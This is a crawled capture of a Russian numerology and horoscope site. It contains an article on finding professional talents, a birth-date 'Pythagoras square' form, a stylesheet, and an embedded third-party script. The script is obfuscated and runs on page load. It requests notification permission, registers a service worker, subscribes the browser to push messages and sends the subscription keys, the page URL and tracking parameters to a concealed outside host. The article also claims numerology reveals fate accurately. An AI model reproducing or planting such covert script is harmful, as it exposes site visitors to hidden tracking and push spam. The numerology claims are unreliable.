<li><a class="active" href="./viyavlenie_professionalynih_sposobnostey.html" target="_self" title="&#1055;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;">&#1055;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077;&nbsp;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;</a>
</li>
<li><a href="./novie_testi_dlya_devochek.html" target="_self" title="&#1053;&#1086;&#1074;&#1099;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099; &#1076;&#1083;&#1103; &#1076;&#1077;&#1074;&#1086;&#1095;&#1077;&#1082;">&#1053;&#1086;&#1074;&#1099;&#1077;&nbsp;&#1090;&#1077;&#1089;&#1090;&#1099;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1086;&#1095;&#1077;&#1082;</a>
</li>
<li><a href="./razvitie.html" target="_self" title="&#1056;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099;">&#1056;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1077;&nbsp;&#1090;&#1077;&#1089;&#1090;&#1099;</a>
</li>
</ul>

</div>
</div>
<div class="col-2">
<div id="wb_Text1">
<h2>Выявление профессиональных способностей и таланта к профессии</h2><span id="wb_uid2"><br>Насколько полноценно определились ваши таланты и возможности? Как выявить в себе скрытое, которое может оказаться именно делом всей жизни и работа станет приносить удовольствие и хороший заработок!<br><br></span><span id="wb_uid3"><strong>В этом вам поможет <a href="./numerologiya/kvadrat_pifagora.html">Квадрат Пифагора с расшировкой даты рождения</a> и нумерологическим определением ваших способностей! Нумерология поможет точно узнать судьбу и ваше предназначение!</strong></span><span id="wb_uid4"><br>Найди себя в профессии! Стань тем, кем хочешь?<br></span><h4>Узнайте на что способны выявите скрытый талант к профессии!</h4><span id="wb_uid5"><br></span><h3>Выявление&nbsp; профессиональных способностей и таланта,&nbsp; потребностей в жизни.</h3><span id="wb_uid6"><br></span><h3>Будьте хозяином собственной судьбы, выявите скрытые профессиональные способности!</h3><span id="wb_uid7"><br><br>Человек должен иметь собственное дело и работу, приносящую удовлетворение как в финансовом так и душевном плане. Школа формирует набор в самом широком спектре интересных занятий для профессиональной деятельности, но выбор каждый должен сделать только сам отдавая предпочтение интересному. Но как определить в себе способность к профессии, кто не мечтал быть артистом и стать знаменитым актером?<br></span><h5>Выявление профессиональных способностей и движущей силы в профессии.</h5><span id="wb_uid8"><br> Тщеславие может двигать людьми в достижении цели, важно развиваться и совершенствоваться. Навыки артисты могут помочь не только актеру, но и людям постоянно работающим с людьми, а также политикам и дипломатам. Даже профессия продавца может строиться на умении понравиться и уметь завлечь человека.<br>Выявление профессиональных способностей - это выявление предрасположенности к виду деятельности, требующему наличие навыков и способности развить навыки.<br></span><h5> Выявление имеющихся профессиональных способностей по характеру и его чертам.</h5><span id="wb_uid9"><br>Очень глубока зависимость характера и воспитания индивидуальности от его потребностей! Это можно проследить на примере людей стремящихся к доминированию. Не только материальная тяга к обогащению формирует будущего политика или бизнесмена, но и стремление выделиться и почувствовать собственную власть над людьми. И растет соответствующий характер, способный перешагивать через людей и выбирающих нечестные пути к достижению цели. Важно осознавать грань дозволенного и вовремя выявить собственную мотивацию поступков.<br> <br></span><h3>Выявление конкретных профессиональных способностей и тестирование.</h3><span id="wb_uid10"><br> <br>Тестирование помогает в общих чертах определить базовый спектр имеющихся способностей, предполагающий дальнейший рост в профессионализм. Ведь талант не раскрывается просто так сам, необходимо его развивать из способностей и личного характера, влияющего на мотивацию этого. Величина конкретных способностей будет помогать в быстроте обучения профессиональным навыкам.<br><br> Важно точно определить насколько вы соответствуете выбранному жизненному пути, ведь встречающиеся обязательные неудачи могут ввергнуть в глубокую депрессию. Неудовлетворенность жизнью станет постоянным спутником и приведет в конце к саморазрушению.<br><br>Выявите в себе ваши личные способности, ведущие к осуществлению счастливого жизненного пути! Все в человеке взаимосвязано и важно как можно раньше выявить профессиональные способности. Чтобы не терять время на приобретение навыков, которые окажутся с течением времени не востребованными! Проверьте себя насколько подходите к желаемой профессии.<br><br><br>Association of Psychological Researches of the Psychological Analysis<br><br>Раннее выявление профессиональных способностей - насущная необходимость сегодняшнего времени!</span>
</div>
</div>
</div>
</div>
</div>
<div id="wb_La1">
<div id="La1">
<div class="row">
<div class="col-1">
<div id="wb_ttt">
<span id="wb_uid11"><strong><a href="./lunnyiy_kalendar/index.html" title="Лунный календарь благоприятные дни">Лунный календарь благоприятные дни</a><br><br><a href="./sovmestimosty.html" title="Совместимость по знаку зодиака">Совместимость знаков зодиака</a><br><br><a href="./poznavatelnie_testi.html" title="Познавательные тесты">Познавательные тесты</a></strong></span><span id="wb_uid12"><strong><br></strong></span>
</div>
</div>
</div>
</div>
</div>
<div id="wb_La3">
<div id="La3">
<div class="row">
<div class="col-1">
<div id="wb_f1">
<div id="copyrightnotice"></div>
<script>
   var now = new Date();
   var startYear = "2010";
   var text =  "Copyright &copy; ";
   if (startYear != '')
   {
      text = text + startYear + "-";
   }
   text = text + now.getFullYear() + ", Agdf.ru. All rights reserved. Совместимость,  гороскопы,сонник, бесплатные тесты без регистрации.";
   var copyrightnotice = document.getElementById('copyrightnotice');
   copyrightnotice.innerHTML = text;
</script>



</div>
</div>
<div class="col-2">
<!-- HTTPS -->
<div id="f2">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntBDAD" width="31" height="31" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntBDAD").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>
</div>
</div>
</div>
</div>
 <script async src="https://vzrdgmcgfp.com/1015370/b3d69291ee81fd2219a919cdca399bd029908017.js"></script><link rel="canonical" href="https://agdf.ru/viyavlenie_professionalynih_sposobnostey.html"/><!doctype html>
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon">
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agdf.ru/numerologiya/kvadrat_pifagora/pifagor_square.php
body_size: 1444
content:
﻿<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="stylesheet" href="style.css" type="text/css">
</head>
<body bgcolor="#FCEED7" leftmargin="10" topmargin="10" marginwidth="10" marginheight="10">

<center><strong class=up><h4>Нумерология.<br>Квадрат Пифагора расчет по дате рождения основной характеристики человека. </h4></strong></center>

<p class=text>Квадрат Пифагора поможет вам рассчитать по дате рождения основные черты характера,  определить способности и выявить наклонности. При тщательном анализе даты рождения можно определить профессиональные способности и талант к науке и искусствам. </p>


<p align=center class=banner>Для того чтобы рассчитать по дате рождения характеристику человека введите данные...</p>
<center><FORM name='form' method=get enctype="multipart/form-data" action=pifagor_square.php><select name=day><option value=01>01<br><option value=02>02<br><option value=03>03<br><option value=04>04<br><option value=05>05<br><option value=06>06<br><option value=07>07<br><option value=08>08<br><option value=09>09<br><option value=10>10<br><option value=11>11<br><option value=12>12<br><option value=13>13<br><option value=14>14<br><option value=15>15<br><option value=16>16<br><option value=17>17<br><option value=18>18<br><option value=19>19<br><option value=20>20<br><option value=21>21<br><option value=22>22<br><option value=23>23<br><option value=24>24<br><option value=25>25<br><option value=26>26<br><option value=27>27<br><option value=28>28<br><option value=29>29<br><option value=30>30<br><option value=31>31<br></select>
<select name=month>
<option value=01>январь
<option value=02>февраль
<option value=03>март
<option value=04>апрель
<option value=05>май
<option value=06>июнь
<option value=07>июль
<option value=08>август
<option value=09>сентябрь
<option value=10>октябрь
<option value=11>ноябрь
<option value=12>декабрь
</select>
<select name=year><option value=1900>1900<option value=1901>1901<option value=1902>1902<option value=1903>1903<option value=1904>1904<option value=1905>1905<option value=1906>1906<option value=1907>1907<option value=1908>1908<option value=1909>1909<option value=1910>1910<option value=1911>1911<option value=1912>1912<option value=1913>1913<option value=1914>1914<option value=1915>1915<option value=1916>1916<option value=1917>1917<option value=1918>1918<option value=1919>1919<option value=1920>1920<option value=1921>1921<option value=1922>1922<option value=1923>1923<option value=1924>1924<option value=1925>1925<option value=1926>1926<option value=1927>1927<option value=1928>1928<option value=1929>1929<option value=1930>1930<option value=1931>1931<option value=1932>1932<option value=1933>1933<option value=1934>1934<option value=1935>1935<option value=1936>1936<option value=1937>1937<option value=1938>1938<option value=1939>1939<option value=1940>1940<option value=1941>1941<option value=1942>1942<option value=1943>1943<option value=1944>1944<option value=1945>1945<option value=1946>1946<option value=1947>1947<option value=1948>1948<option value=1949>1949<option value=1950>1950<option value=1951>1951<option value=1952>1952<option value=1953>1953<option value=1954>1954<option value=1955>1955<option value=1956>1956<option value=1957>1957<option value=1958>1958<option value=1959>1959<option value=1960>1960<option value=1961>1961<option value=1962>1962<option value=1963>1963<option value=1964>1964<option value=1965>1965<option value=1966>1966<option value=1967>1967<option value=1968>1968<option value=1969>1969<option value=1970>1970<option value=1971>1971<option value=1972>1972<option value=1973>1973<option value=1974>1974<option value=1975>1975<option value=1976>1976<option value=1977>1977<option value=1978>1978<option value=1979>1979<option value=1980>1980<option value=1981>1981<option value=1982>1982<option value=1983>1983<option value=1984>1984<option value=1985>1985<option value=1986>1986<option value=1987>1987<option value=1988>1988<option value=1989>1989<option value=1990>1990<option value=1991>1991<option value=1992>1992<option value=1993>1993<option value=1994>1994<option value=1995>1995<option value=1996>1996<option value=1997>1997<option value=1998>1998<option value=1999>1999<option value=2000>2000<option value=2001>2001<option value=2002>2002<option value=2003>2003<option value=2004>2004<option value=2005>2005<option value=2006>2006<option value=2007>2007<option value=2008>2008<option value=2009>2009<option value=2010>2010<option value=2011>2011<option value=2012>2012<option value=2013>2013<option value=2014>2014<option value=2015>2015<option value=2016>2016<option value=2017>2017<option value=2018>2018<option value=2019>2019<option value=2020>2020</select><input type=hidden name=step value=2><br><br><input type=submit value="Произвести расчёт"></form></center>

--- FILE ---
content_type: text/css
request_url: https://agdf.ru/numerologiya/kvadrat_pifagora/style.css
body_size: 221
content:
.nav { font-family : Verdana; font-size : 14px; font-weight : bold; color : #003266; list-style-image : url(images-site/arrow-orange.jpg); }
a.nav:active{ text-decoration : none; }
a.nav:link{ text-decoration : none; }
a.nav:visited{ text-decoration : none; }
a.nav:hover{ color : #FF4E00; text-decoration : none; }

.nav2 { font-family : Verdana; font-size : 16px; font-weight : bold; color : #3370CC; list-style-image : url(images-site/arrow-orange.jpg); }
a.nav2:active{ text-decoration : none; }
a.nav2:link{ text-decoration : none; }
a.nav2:visited{ text-decoration : none; }
a.nav2:hover{ color : #FF4E00; text-decoration : none; }

.text { font-family : Verdana; color: #003366;  font-size : 14px; }
a.text:active{ text-decoration : none; }
a.text:link{ text-decoration : none; }
a.text:visited{ text-decoration : none; }
a.text:hover{ color: #003366; text-decoration : underline; }

.title-bord { font-family : Verdana; font-size : 16px; font-weight : bold; color : #003266; }

.dark_red{	color : #B71E2D;	font-family : Verdana;	font-size : 16px;}

.dark_blue	{ FONT: Vernada; COLOR: #336699}

.up	 { TEXT-TRANSFORM: uppercase}

.banner{ font-family : Verdana; color: #ff0000; font-size : 14px; font-weight : bold; }
a.banner:active{ text-decoration : none;	}
a.banner:link{ text-decoration : none; }
a.banner:visited{ text-decoration : none; }
a.banner:hover{ color: #FF4E00; text-decoration : underline; }

--- FILE ---
content_type: application/javascript
request_url: https://vzrdgmcgfp.com/1015370/b3d69291ee81fd2219a919cdca399bd029908017.js
body_size: 4304
content:
const daZfytBDbDDb4H26g = {
    'keys': [
        new yt306F1Ns4Pxna6GF(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new yt306F1Ns4Pxna6GF(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new yt306F1Ns4Pxna6GF(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new yt306F1Ns4Pxna6GF(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new yt306F1Ns4Pxna6GF(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    rjy6BxYDgowN5sy08() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('4256f6ac759286e29'));
            if (!keys) {
                keys = this.XlVOjHZ8oSq66K8j8();
                localStorage.setItem('4256f6ac759286e29', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.XlVOjHZ8oSq66K8j8();
            localStorage.setItem('4256f6ac759286e29', JSON.stringify(keys));
        }
        return keys;
    },
    XlVOjHZ8oSq66K8j8() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function yt306F1Ns4Pxna6GF(id, key) {
    this.id = id;
    this.key = key;
}

const nNINnE = 'bdieb',
    c1ZqaCmCC = 'bbic',
    oFCqpxb6e = 'iebd',
    FzQxvCxL = '.com',
    cGgadjGt = '/su',
    oFCqpxb6e2 = 'bscr',
    nNINnE2 = 'iption',
    S4oL9 = '/end-';

let cUe0WAJika4MH7KKs = {
    config: {
        griJyaVwvwqcNJ3Ub: `https://${nNINnE}${c1ZqaCmCC}${oFCqpxb6e}${FzQxvCxL}${cGgadjGt}${oFCqpxb6e2}${nNINnE2}${S4oL9}point`,
        k42FNcjc8vggC78T7: 'service-worker.js',
    },

    kKww9TgjrcWBomxCf() {

        return window[ayt342oBgW4rZtPMV.muObCLqff6([1851881065, 1734440047, 114])][ayt342oBgW4rZtPMV.muObCLqff6([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.k42FNcjc8vggC78T7)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let ayt342oBgW4rZtPMV = {
    siteID: 'b3d69291ee81fd2219a919cdca399bd029908017',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.ooxSInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.o0n8ebn27Y();
            }
        }, 50);
    },

    o0n8ebn27Y: function () {
        let self = this;
        if (!this.toStatic("o0n8ebn27Y")) {
            return;
        }
        if (self.options.autoShow) {
            self.f66aa019e42();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f66aa019e42();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.gCpexBOG();
        }
        self.trigger("afterinit");
    },

    f66aa019e42: async function () {
        let self = this;
        if (!self.toStatic("f66aa019e42")) {
            return;
        }
        self.ooxSInfo();

        Notification[self.muObCLqff6([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            cUe0WAJika4MH7KKs.kKww9TgjrcWBomxCf().then(
                (sw) => {
                    let oKk3YWzytVEGlZUPw = daZfytBDbDDb4H26g.rjy6BxYDgowN5sy08();

                    window[self.muObCLqff6([1851881065, 1734440047, 114])][self.muObCLqff6([1936028278, 1768121687, 1869769573, 114])].ready.then(async (HKkSbVQotF08mIgQ4) => {
                        let subs = null;
                        subs = await HKkSbVQotF08mIgQ4[self.muObCLqff6([1886745448, 1298230881, 6776178])][self.muObCLqff6([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.I37JjMReEa2N6kDKl();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.w3uD77889FrWfNuWo(subs, oKk3YWzytVEGlZUPw).then(resp => {
                                self.Cd3cgih0HtRvOCBGu(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.muObCLqff6([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.muObCLqff6([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.muObCLqff6([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.muObCLqff6([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = cUe0WAJika4MH7KKs.urlB64ToUint8Array(oKk3YWzytVEGlZUPw.key);
                            HKkSbVQotF08mIgQ4[self.muObCLqff6([1886745448, 1298230881, 6776178])][self.lPDSs(1937072755) + self.lPDSs(1668442466) + self.lPDSs(101)](o)
                                .then((CWbP7JjO) => {
                                    self.w3uD77889FrWfNuWo(CWbP7JjO, oKk3YWzytVEGlZUPw).then(
                                        (resp) => {
                                            self.Cd3cgih0HtRvOCBGu(CWbP7JjO);
                                            self.trigger(self.muObCLqff6([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.muObCLqff6([1970172789, 1651729266, 98 ]));
                                self.Cd3cgih0HtRvOCBGu(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.muObCLqff6([1970172789, 1651729266, 98 ]));
                        self.Cd3cgih0HtRvOCBGu(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    w3uD77889FrWfNuWo(subscription, oKk3YWzytVEGlZUPw) {
        let self = this;
        let aMENm = JSON.parse(JSON.stringify(subscription));
        aMENm = Object.assign({}, aMENm);
        let G5EcolQ1B = new FormData();

        G5EcolQ1B.append(self.muObCLqff6([1701733488, 1869180532]), aMENm[self.muObCLqff6([1701733488, 1869180532])]);
        G5EcolQ1B.append(self.muObCLqff6([1801812339, 1534079541, 912549981]), aMENm[self.muObCLqff6([1801812339])][self.muObCLqff6([1882338614, 25704])]);
        G5EcolQ1B.append(self.muObCLqff6([1801812339, 1533113716, 26717]), aMENm[self.muObCLqff6([1801812339])][self.lPDSs(1635087464)]);
        G5EcolQ1B.append(self.lPDSs(1801812319) + self.lPDSs(26980), oKk3YWzytVEGlZUPw[self.lPDSs(26980)]);
        G5EcolQ1B.append('href', window.location.href);

        let s = window.location.search;

        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1936684402, 25445]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1936684402, 25445]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1667329392, 1634297710]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1667329392, 1634297710]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1952805485]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1952805485]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1668247156, 6647412]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1668247156, 6647412]), s))


        G5EcolQ1B.append(self.muObCLqff6([1818324583]),  window[self.muObCLqff6([1851881065, 1734440047, 114])].language);
        G5EcolQ1B.append(self.muObCLqff6([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.I37JjMReEa2N6kDKl();
        if (!!oldEndPoint) {
            G5EcolQ1B.append('oldEndpoint', oldEndPoint);
        }

        return fetch(cUe0WAJika4MH7KKs.config.griJyaVwvwqcNJ3Ub, {
            method: 'post',
            body: G5EcolQ1B,
        });
    },

    Cd3cgih0HtRvOCBGu(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('aa019e4256f6a');
            window.localStorage.removeItem('4256f6ac759286e29');
            return;
        }

        window.localStorage.setItem('aa019e4256f6a', subscrb.endpoint);
    },

    I37JjMReEa2N6kDKl() {
        return window.localStorage.getItem('aa019e4256f6a');
    },

    gCpexBOG: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f66aa019e42();
                return false;
            });
        }
    },

    wfeVDoHVe: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    ooxSInfo: function (settings = null) {
        let self = this;
        self.wfeVDoHVe(settings);
    },

    DpSzb6: function () {
        let self = this;
        if (!self.toStatic("DpSzb6")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    lPDSs( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    muObCLqff6(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.lPDSs(data[j])
        }
        return s;
    },

    tfypfwHgW9y(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i0cbe6 = ayt342oBgW4rZtPMV.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);